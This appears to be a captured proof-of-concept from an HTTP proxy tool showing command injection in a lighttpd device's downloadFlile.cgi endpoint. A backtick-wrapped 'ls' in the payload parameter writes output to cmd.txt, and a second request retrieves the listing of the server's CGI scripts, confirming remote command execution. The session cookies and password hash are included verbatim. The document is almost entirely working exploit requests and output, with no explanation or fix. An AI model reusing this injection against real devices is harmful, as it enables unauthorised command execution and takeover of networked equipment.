 Request TEXT HEX URL 历史
1 GET /cgi-bin/downloadFlile.cgi?payload=`ls>../cmd.txt` HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: meye_password_hash=d033e22ae348aeb5660fc2140aec35850c4da997;
beegosessionID=15fef065243a87495cd9d3738074ca73; lang=zh-CN
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/
537.36
9
10
Response TEXT HEX 182ms 详情
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Apr 2022 15:15:29 GMT
3 Server: lighttpd/1.4.20
4
5
Request TEXT HEX URL 历史
1 GET /cmd.txt HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: meye_password_hash=d033e22ae348aeb5660fc2140aec35850c4da997;
beegosessionID=15fef065243a87495cd9d3738074ca73; lang=zh-CN
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/
537.36
9
10
Response TEXT HEX 75ms 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Accept-Ranges: bytes
4 ETag: "627749716"
5 Last-Modified: Sat, 02 Apr 2022 15:15:29 GMT
6 Date: Sat, 02 Apr 2022 15:18:00 GMT
7 Server: lighttpd/1.4.20
8 Content-Length: 117
9
10 ExportSettings.sh
11 ExportSyslog.sh
12 cstecgi.cgi
13 downloadFlile.cgi
14 upload.cgi
15 upload_bootloader.cgi
16 upload_settings.cgi
17